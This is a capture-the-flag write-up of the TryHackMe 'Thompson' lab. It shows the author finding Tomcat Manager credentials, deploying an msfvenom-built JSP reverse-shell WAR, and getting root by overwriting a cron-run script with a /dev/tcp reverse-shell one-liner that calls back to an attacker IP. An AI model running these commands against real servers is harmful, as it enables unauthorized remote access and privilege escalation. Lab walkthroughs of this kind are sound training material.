
Thompson (TryHackMe) — Logged into Tomcat using default credentials, uploaded/executed a WAR to get a shell, and escalated by modifying a file used by a cronjob.
Recon
Scan the ports and services.
└─$ nmap -sC -sV 10.201.22.81Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-14 18:54 +06Nmap scan report for 10.201.22.81Host is up (0.33s latency).Not shown: 997 closed tcp ports (reset)PORT STATE SERVICE VERSION22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)| ssh-hostkey:| 2048 fc:05:24:81:98:7e:b8:db:05:92:a6:e7:8e:b0:21:11 (RSA)| 256 60:c8:40:ab:b0:09:84:3d:46:64:61:13:fa:bc:1f:be (ECDSA)|_ 256 b5:52:7e:9c:01:9b:98:0c:73:59:20:35:ee:23:f1:a5 (ED25519)8009/tcp open ajp13 Apache Jserv (Protocol v1.3)|_ajp-methods: Failed to get a valid response for the OPTION request8080/tcp open http Apache Tomcat 8.5.5|_http-title: Apache Tomcat/8.5.5Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .Nmap done: 1 IP address (1 host up) scanned in 71.36 secondsFrom the Nmap scan, we identified three open ports: 22/tcp (SSH), 8009/tcp (Apache JServ), and 8080/tcp (HTTP). We then opened port 8080 in the browser and accessed the Manager App.

When the Manager App is selected, a pop-up appears requesting the user to log in with the necessary credentials. in this URL Manager App Login

When you cancel the authentication required pop-up, you will get the credentials within 401 unauthorized page.
username: tomcat
passsword: ******

Exploit
Before attempting to log in, I searched online and discovered a published exploit for this service: CVE-2017-12617 (the “WAR backdoor”). There are numerous proof-of-concepts available. To leverage the exploit, you must have the Manager page login credentials.

let’s upload the reverse shell
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<tunnel IP> LPORT=4444 -f war > shell.war
use open up the netcat listener to connect.
rlwrap nc -lvnp 4444
Now, upload the reverse shell (revshell) and deploy it.

Click on the deployed file to open a shell session.

Privilege Escalation
the screenshot, we can observe two more files. Let’s take a closer look at id.sh and test.txt.

Normally, the id.sh script runs as the root user. Interestingly, it also processes the test.txt file. Next, we will inspect the crontab.

- Overwrite
id.shto get a root shell
echo "sh -i >& /dev/tcp/10.17.68.220/53 0>&1" > id.sh- This replaces the original
id.shscript with a reverse shell. sh -i→ starts an interactive shell.>& /dev/tcp/10.17.68.220/53→ connects the shell to your attacking machine IP and port.0>&1→ redirects input and output so you can control the shell.

Start a listener on your machine
nc -lvnp 53- Waits for the target machine to connect back.
- Once the connection happens, you’ll have a root shell.

Summary
- Logged into Tomcat with default credentials.
- Uploaded a reverse shell via the WAR backdoor exploit.
- Gained shell access as the Tomcat user.
- Escalated privileges to root by modifying a cron-executed script.

